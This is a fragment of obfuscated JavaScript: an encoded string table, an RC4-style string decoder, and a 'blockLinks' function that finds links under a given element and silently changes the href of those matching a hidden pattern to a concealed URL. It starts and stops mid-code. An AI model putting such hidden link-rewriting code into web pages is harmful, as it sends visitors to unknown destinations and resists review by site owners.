\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var 